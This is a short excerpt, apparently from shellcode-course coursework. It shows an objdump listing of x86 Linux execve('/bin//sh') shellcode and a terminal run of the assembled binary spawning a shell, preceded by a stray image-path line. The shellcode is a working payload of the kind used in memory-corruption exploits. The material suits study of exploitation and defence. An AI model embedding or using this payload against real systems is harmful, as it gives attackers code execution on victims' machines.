 08049000 <_start>:
 8049000:	31 c0                	xor    eax,eax
 8049002:	89 c2                	mov    edx,eax
 8049004:	b0 0b                	mov    al,0xb
 8049006:	89 d1                	mov    ecx,edx
 8049008:	52                   	push   edx
 8049009:	68 6e 2f 73 68       	push   0x68732f6e
 804900e:	68 2f 2f 62 69       	push   0x69622f2f
 8049013:	89 e3                	mov    ebx,esp
 8049015:	cd 80                	int    0x80
slae@slae:/mnt/hgfs/SLAE/assignments/polymorphic$ ./execvenasm
$ echo "wololo"
wololo
$ exit